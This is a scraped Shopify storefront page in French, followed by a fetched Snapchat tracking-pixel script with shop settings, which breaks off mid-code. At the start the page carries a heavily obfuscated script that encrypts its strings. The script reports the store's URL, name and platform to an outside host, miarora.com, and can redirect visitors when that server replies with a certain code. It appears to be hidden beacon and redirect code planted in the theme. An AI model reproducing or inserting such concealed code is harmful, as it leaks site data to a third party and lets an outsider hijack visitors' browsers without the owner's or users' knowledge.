_0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var _0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://forherwish.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script><script src="//forherwish.com/cdn/shop/t/10/assets/predictive-search.js?v=31278710863581584031701398252" defer="defer"></script>

    
      <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 4rem;
    height: 4rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: .8rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 2.4rem;
    height: 2.4rem;
  }


  @media(max-width: 749px){
    .lt_back_to_top{
      width: 3.2rem;
      height: 3.2rem;
      padding: .7rem;
    }
    .lt_back_to_top svg{
      width: 1.8rem;
      height: 1.8rem;
    }
  }
</style>
<div class="lt_back_to_top">
  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
     
<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><!-- Failed to render app block "18228966181090706294": app block path "shopify://apps/selleasy/blocks/app-embed/790c1a03-a71f-4bc1-9869-00dad526d3c2" does not exist --></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://trackifyx.redretarget.com/pull/forherwish.myshopify.com/snapchathook.js
body_size: 29868
content:
const tfx_shop_settings_snapchat = {"shop_id":57676,"shop":"forherwish.myshopify.com","plan":"professional","tfx_plan":{"optin":false,"popular":false,"price":8.99,"extraPixelPrice":19,"defaultAnnualPlanDiscount":20,"annualPlanDiscount":{"Development":0,"Basic":22,"Shopify":21,"Grow":21,"Advanced":24,"PlusTrial":23,"ShopifyPlus":23,"BasicShopify":22,"AdvancedShopify":24},"shopifyPrices":{"Development":0,"Basic":8.99,"Shopify":18.99,"Grow":18.99,"Advanced":28.99,"PlusTrial":28.99,"ShopifyPlus":38.99,"BasicShopify":8.99,"AdvancedShopify":28.99},"discounts":{"BasicShopify":"BasicShopify_34OFF","Shopify":"Shopify_25OFF","AdvancedShopify":"AdvancedShopify_25OFF","ShopifyPlus":"ShopifyPlus_25OFF"},"isPlanAvailable":true,"ui":{"color":"#2B2937","border":"#3f3f3f","width":"auto"},"limits":{"pixels":"8","Unlimited tracking tags":"","Audience/Feed builder":"","SS API":"","Time-on-site tracking":"","UTM analytics":"","Pricing based on Shopify plan":"","catalogs":100},"features":["Unlimited pixels","Unlimited tracking tags","Audience/Feed builder","SS API","Time-on-site tracking","UTM analytics","Pricing based on Shopify plan"]},"tfx_planName":"shopifyExtended","currency":"EUR","debug":false,"baseURL":"https://trackifyx.redretarget.com","pixels":[],"orders":[],"logging":true,"proxy":"a/tfx","user_agent":"Symfony","user_ip":"18.117.127.237","hasWebpixelUrl":true,"services_blocked":0,"id":10723,"enabled":true,"snapchat_enabled":true,"tiktok_enabled":true,"report_variants":false,"advance_matching":true,"microdata":true,"value_reporting":true,"reporting_percentage":100,"time_on_site":true,"ccpa":"geo","tracking_consent_api":"ignore","enable_ssevents_for_pending":false,"is_attr_active":false,"skip_recurring_order_status":false,"pos_order":false,"onlyss":false,"enable_custom_events":false,"pixel_delay":"0","pixel_monitoring_enabled":0,"pixel_monitoring_channel":"both","pixel_monitoring_threshold_hours":2,"orders_purchase":false,"ocu_ss_api":0,"shopify_pixel":false,"contents":true,"atc_click":true,"ic_switch":true,"FB_active_events":{"server":{"Search":true,"PageView":false,"Purchase":true,"AddToCart":true,"ViewContent":true,"AddPaymentInfo":true,"InitiateCheckout":true},"browser":{"Search":true,"PageView":true,"Purchase":true,"AddToCart":true,"ViewContent":true,"AddPaymentInfo":true,"InitiateCheckout":true}},"TT_active_events":{"server":{"Search":true,"PageView":false,"Purchase":true,"AddToCart":true,"ViewContent":true,"AddPaymentInfo":true,"InitiateCheckout":true},"browser":{"Search":true,"PageView":true,"Purchase":true,"AddToCart":true,"ViewContent":true,"AddPaymentInfo":true,"InitiateCheckout":true}},"SC_active_events":{"server":{"Search":true,"PageView":false,"Purchase":true,"AddToCart":true,"ViewContent":true,"AddPaymentInfo":true,"InitiateCheckout":true},"browser":{"Search":true,"PageView":true,"Purchase":true,"AddToCart":true,"ViewContent":true,"AddPaymentInfo":true,"InitiateCheckout":true}},"livetraffic_start_timestamp":0}; /*! For license information please see snapchathook.min.js.LICENSE.txt */
(()=>{"use strict";function t(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=i(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var o=0,a=function(){};return{s:a,n:function(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function(t){throw t},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,c=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return c=t.done,t},e:function(t){s=!0,r=t},f:function(){try{c||null==n.return||n.return()}finally{if(s)throw r}}}}function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(){n=function(){return o};var t,o={},i=Object.prototype,a=i.hasOwnProperty,r=Object.defineProperty||function(t,e,n){t[e]=n.value},c="function"==typeof Symbol?Symbol:{},s=c.iterator||"@@iterator",u=c.asyncIterator||"@@asyncIterator",l=c.toStringTag||"@@toStringTag";function d(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{d({},"")}catch(t){d=function(t,e,n){return t[e]=n}}function h(t,e,n,o){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new F(o||[]);return r(a,"_invoke",{value:L(t,n,c)}),a}function p(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}o.wrap=h;var f="suspendedStart",g="suspendedYield",v="executing",m="completed",_={};function y(){}function k(){}function w(){}var C={};d(C,s,(function(){return this}));var E=Object.getPrototypeOf,b=E&&E(E(A([])));b&&b!==i&&a.call(b,s)&&(C=b);var S=w.prototype=y.prototype=Object.create(C);function T(t){["next","throw","return"].forEach((function(e){d(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,n){function o(i,r,c,s){var u=p(t[i],t,r);if("throw"!==u.type){var l=u.arg,d=l.value;return d&&"object"==e(d)&&a.call(d,"__await")?n.resolve(d.__await).then((function(t){o("next",t,c,s)}),(function(t){o("throw",t,c,s)})):n.resolve(d).then((function(t){l.value=t,c(l)}),(function(t){return o("throw",t,c,s)}))}s(u.arg)}var i;r(this,"_invoke",{value:function(t,e){function a(){return new n((function(n,i){o(t,e,n,i)}))}return i=i?i.then(a,a):a()}})}function L(e,n,o){var i=f;return function(a,r){if(i===v)throw Error("Generator is already running");if(i===m){if("throw"===a)throw r;return{value:t,done:!0}}for(o.method=a,o.arg=r;;){var c=o.delegate;if(c){var s=x(c,o);if(s){if(s===_)continue;return s}}if("next"===o.method)o.sent=o._sent=o.arg;else if("throw"===o.method){if(i===f)throw i=m,o.arg;o.dispatchException(o.arg)}else"return"===o.method&&o.abrupt("return",o.arg);i=v;var u=p(e,n,o);if("normal"===u.type){if(i=o.done?m:g,u.arg===_)continue;return{value:u.arg,done:o.done}}"throw"===u.type&&(i=m,o.method="throw",o.arg=u.arg)}}}function x(e,n){var o=n.method,i=e.iterator[o];if(i===t)return n.delegate=null,"throw"===o&&e.iterator.return&&(n.method="return",n.arg=t,x(e,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+o+"' method")),_;var a=p(i,e.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,_;var r=a.arg;return r?r.done?(n[e.resultName]=r.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,_):r:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,_)}function O(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function I(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function F(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(O,this),this.reset(!0)}function A(n){if(n||""===n){var o=n[s];if(o)return o.call(n);if("function"==typeof n.next)return n;if(!isNaN(n.length)){var i=-1,r=function e(){for(;++i<n.length;)if(a.call(n,i))return e.value=n[i],e.done=!1,e;return e.value=t,e.done=!0,e};return r.next=r}}throw new TypeError(e(n)+" is not iterable")}return k.prototype=w,r(S,"constructor",{value:w,configurable:!0}),r(w,"constructor",{value:k,configurable:!0}),k.displayName=d(w,l,"GeneratorFunction"),o.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===k||"GeneratorFunction"===(e.displayName||e.name))},o.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,d(t,l,"GeneratorFunction")),t.prototype=Object.create(S),t},o.awrap=function(t){return{__await:t}},T(P.prototype),d(P.prototype,u,(function(){return this})),o.AsyncIterator=P,o.async=function(t,e,n,i,a){void 0===a&&(a=Promise);var r=new P(h(t,e,n,i),a);return o.isGeneratorFunction(e)?r:r.next().then((function(t){return t.done?t.value:r.next()}))},T(S),d(S,l,"Generator"),d(S,s,(function(){return this})),d(S,"toString",(function(){return"[object Generator]"})),o.keys=function(t){var e=Object(t),n=[];for(var o in e)n.push(o);return n.reverse(),function t(){for(;n.length;){var o=n.pop();if(o in e)return t.value=o,t.done=!1,t}return t.done=!0,t}},o.values=A,F.prototype={constructor:F,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&a.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(o,i){return c.type="throw",c.arg=e,n.next=o,i&&(n.method="next",n.arg=t),!!i}for(var i=this.tryEntries.length-1;i>=0;--i){var r=this.tryEntries[i],c=r.completion;if("root"===r.tryLoc)return o("end");if(r.tryLoc<=this.prev){var s=a.call(r,"catchLoc"),u=a.call(r,"finallyLoc");if(s&&u){if(this.prev<r.catchLoc)return o(r.catchLoc,!0);if(this.prev<r.finallyLoc)return o(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return o(r.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return o(r.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&a.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var r=i?i.completion:{};return r.type=t,r.arg=e,i?(this.method="next",this.next=i.finallyLoc,_):this.complete(r)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),_},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),I(n),_}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var o=n.completion;if("throw"===o.type){var i=o.arg;I(n)}return i}}throw Error("illegal catch attempt")},delegateYield:function(e,n,o){return this.delegate={iterator:A(e),resultName:n,nextLoc:o},"next"===this.method&&(this.arg=t),_}},o}function o(t){return function(t){if(Array.isArray(t))return a(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||i(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t,e){if(t){if("string"==typeof t)return a(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(t,e):void 0}}function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=Array(e);n<e;n++)o[n]=t[n];return o}function r(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,l(o.key),o)}}function c(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,o)}return n}function s(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){u(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function u(t,e,n){return(e=l(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function l(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var i=o.call(t,n||"default");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}function d(t,e,n,o,i,a,r){try{var c=t[a](r),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(o,i)}function h(t){return function(){var e=this,n=arguments;return new Promise((function(o,i){var a=t.apply(e,n);function r(t){d(a,o,i,r,c,"next",t)}function c(t){d(a,o,i,r,c,"throw",t)}r(void 0)}))}}var p="PAGE_VIEW",f="VIEW_CONTENT",g="ADD_CART",v="PURCHASE",m="START_CHECKOUT",_="CustomizeProduct",y="Lead",k="AddShippingInfo",w="ADD_BILLING",C="TrackifyXRetarget",E="Products",b="Orders",S="Collections",T="Cart",P="Checkout",L="ThankYou",x="UpSellPage",O="OCUThankYou",I="Search",F="ZipifyPage",A="GemProductPage",N="PageFly",U="Shogun",D="CartHookCheckout",R="CartHookThankYou",X="CartHookUpSellPage",j="CartHookDownSellPage",q="CartHookPage",J="BetterCartCheckout",H="BetterCartCheckoutOffer",z="BetterCartCheckoutThankYou",B="webpixelSCEventsFire",V="legacySCEventsFire",M=10;function G(t){var e=Number((null==t?void 0:t.livetraffic_start_timestamp)||0);if(!e)return!1;var n=Date.now(),o=1e3*e;return n-o>=0&&n-o<=9e5}function Z(t,e,n,o,i){try{if(!n)return}catch(t){}}function Q(){var t=window.snapchattrackify;return t&&t.browser&&t.browser.localStorage?t.browser.localStorage:window.localStorage}function W(t){return Y.apply(this,arguments)}function Y(){return(Y=h(n().mark((function t(e){var o,i,a,r,c,s;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,o=Q(),t.next=4,o.getItem(B);case 4:if(t.t0=t.sent,t.t0){t.next=7;break}t.t0="{}";case 7:if(i=t.t0,a=JSON.parse(i),(r=a[e])&&void 0!==r.ts){t.next=12;break}return t.abrupt("return",!1);case 12:if(c=Number(r.ts),Number.isFinite(c)&&!(c<=0)){t.next=15;break}return t.abrupt("return",!1);case 15:if(s=Math.floor(Date.now()/1e3),!(s-c<=M)){t.next=19;break}return t.abrupt("return",!0);case 19:return t.prev=19,delete a[e],t.next=23,o.setItem(B,JSON.stringify(a));case 23:t.next=27;break;case 25:t.prev=25,t.t1=t.catch(19);case 27:return t.abrupt("return",!1);case 30:return t.prev=30,t.t2=t.catch(0),console.warn("[Trackify Legacy] Failed to read webpixelFBEventsFire",t.t2),t.abrupt("return",!1);case 34:case"end":return t.stop()}}),t,null,[[0,30],[19,25]])})))).apply(this,arguments)}function $(t){return K.apply(this,arguments)}function K(){return(K=h(n().mark((function t(e){var o,i,a;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,o=Q(),t.next=4,o.getItem(V);case 4:if(t.t0=t.sent,t.t0){t.next=7;break}t.t0="{}";case 7:return i=t.t0,(a=JSON.parse(i))[e]={ts:Math.floor(Date.now()/1e3)},t.next=12,o.setItem(V,JSON.stringify(a));case 12:t.next=17;break;case 14:t.prev=14,t.t1=t.catch(0),console.warn("[Trackify Legacy] Failed to write legacyFBEventsFire",t.t1);case 17:case"end":return t.stop()}}),t,null,[[0,14]])})))).apply(this,arguments)}function tt(t){var e=null;return window.location.href.indexOf(t)>-1&&window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,(function(t,n,o){e=o})),e}function et(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};(n=s({path:"/",SameSite:"Strict"},n)).expires&&n.expires.toUTCString&&(n.expires=n.expires.toUTCString());var o=encodeURIComponent(t)+"="+encodeURIComponent(e);for(var i in n){o+="; "+i;var a=n[i];!0!==a&&(o+="="+a)}document.cookie=o}function nt(t){var e=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):null}function ot(t){et(t,"",{"max-age":-1})}function it(t,e){for(var n=e.split("."),o=0,i=n.length;o<i;o++){if(!t||!t[n[o]])return!1;t=t[n[o]]}return!0}function at(t,e){for(var n=e.split("."),o=0,i=n.length;o<i;o++){if(!t||!t[n[o]])return null;t=t[n[o]]}return t}function rt(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new Promise((function(n,o){var i=new XMLHttpRequest;i.open(e.method||"GET",t),e.headers&&Object.keys(e.headers).forEach((function(t){i.setRequestHeader(t,e.headers[t])})),i.onload=function(){i.status>=200&&i.status<300?n(i.response):o(i.statusText)},i.onerror=function(){return o(i.statusText)},i.send(e.body)}))}function ct(){var t=(new Date).toLocaleString("en-US",{timeZone:"America/New_York"}),e=new Date(t),n=e.toDateString().split(" "),o=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"][e.getDay()];return n[1]+"_"+e.getDate()+"_"+e.getFullYear()+"_"+o+"_Hour_"+e.getHours()}function st(t){return"string"!=typeof t?"":t.charAt(0).toUpperCase()+t.slice(1)}function ut(t,e,n){e.split(" ").forEach((function(e){return t.addEventListener(e,n,!1)}))}function lt(t,e,n){document.querySelector(t)||e<=0?n(document.querySelector(t)):window.setTimeout((function(){lt(t,--e,n)}),250)}function dt(t,e,n){document.querySelectorAll(t)||e<=0?n(document.querySelectorAll(t)):window.setTimeout((function(){dt(t,--e,n)}),250)}var ht=function(){return i=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a 